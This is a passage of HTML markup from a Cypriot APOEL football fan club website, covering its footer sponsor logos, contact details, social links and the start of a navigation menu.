							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-33fd45e elementor-widget elementor-widget-heading" data-id="33fd45e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-10afd1f elementor-widget elementor-widget-image" data-id="10afd1f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-c365f72 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c365f72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a1d28fc2c9d3c8d2d5cec7ced3c8c5c4d2cdd5c5e1c2d8d5c0cfc4d58fc2cecc8fc2d8">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1892300" data-id="1892300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ba6a1cc elementor-widget elementor-widget-heading" data-id="ba6a1cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c944904 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="c944904" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;slides_per_view_tablet&quot;:&quot;1&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="gpFurniture" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="andreas_logo" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="sergiou_ban" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2fb2716 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="2fb2716" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo_tomazou" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo_amg" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="kentrikiAsfalistiki" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-80f3591 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80f3591" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-229c915" data-id="229c915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-daf7928 elementor-widget elementor-widget-heading" data-id="daf7928" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d4ace6" data-id="5d4ace6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7ddc226 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7ddc226" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e54a4d0" data-id="e54a4d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9d06a79 elementor-widget elementor-widget-heading" data-id="9d06a79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e02ea7f elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="e02ea7f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35778c6" data-id="35778c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-507da76 elementor-widget elementor-widget-heading" data-id="507da76" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2026| APOEL PARTIDARIOS | ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-b5e790a elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b5e790a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2cefb12" data-id="2cefb12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8281fe3 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8281fe3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτριμιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#a6cfc8c0c9e6c7d6c9c3cad6c7d4d2cfc2c7d4cfc9d588c5c9cb">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="422b2c242d0223322d272e322330362b2623302b2d316c212d2f">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a835db5 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="a835db5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76a5d2d" data-id="76a5d2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-33d706c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33d706c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6280391" data-id="6280391" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-91f8b51 elementor-widget elementor-widget-heading" data-id="91f8b51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h5>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7982fe2" data-id="7982fe2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-53bfae8 elementor-widget elementor-widget-image" data-id="53bfae8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="elementor-animation-grow attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0f383bb" data-id="0f383bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7229fbe elementor-widget elementor-widget-image" data-id="7229fbe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="elementor-animation-grow attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a6974a3" data-id="a6974a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2f4b98b elementor-widget elementor-widget-image" data-id="2f4b98b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="elementor-animation-grow attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-ad66a6b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ad66a6b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d276a94" data-id="d276a94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-90a6c7e elementor-widget elementor-widget-heading" data-id="90a6c7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7733c7d elementor-widget elementor-widget-image" data-id="7733c7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d515bcc" data-id="d515bcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-43296a2 elementor-widget elementor-widget-heading" data-id="43296a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-0df7b9a elementor-widget elementor-widget-image" data-id="0df7b9a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-98fe1dd elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98fe1dd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="13603d707b617a60677c757c617a7776607f677753706a67727d76673d707c7e3d706a">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-774e659 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="774e659" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e9e588a" data-id="e9e588a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6169c4 elementor-widget elementor-widget-heading" data-id="c6169c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f6cd428" data-id="f6cd428" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-54f353e elementor-widget elementor-widget-image-carousel" data-id="54f353e" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png" alt="gpFurniture" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg" alt="andreas_logo" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg" alt="sergiou_ban" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png" alt="logo_tomazou" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png" alt="logo_amg" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png" alt="kentrikiAsfalistiki" /></figure></div>			</div>
							
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-93123b0 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93123b0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b64e742" data-id="b64e742" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3960621 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3960621" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-da3467e" data-id="da3467e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a4a2c0 elementor-widget elementor-widget-heading" data-id="7a4a2c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου<br>
<a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3c79eb0 elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="3c79eb0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-155c989" data-id="155c989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5cb391f elementor-widget elementor-widget-heading" data-id="5cb391f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2026<br>APOEL PARTIDARIOS<br>ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
		<div data-elementor-type="popup" data-elementor-id="16220" class="elementor elementor-16220 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation_mobile&quot;:&quot;zoomIn&quot;,&quot;exit_animation_mobile&quot;:&quot;zoomIn&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;click&quot;:&quot;yes&quot;,&quot;click_times&quot;:1},&quot;timing&quot;:{&quot;devices_devices&quot;:[&quot;mobile&quot;],&quot;devices&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4746d2ec elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="4746d2ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6bbf7490" data-id="6bbf7490" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c008a8 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="5c008a8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-5c008a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item">PARTIDARIOS</a></li>
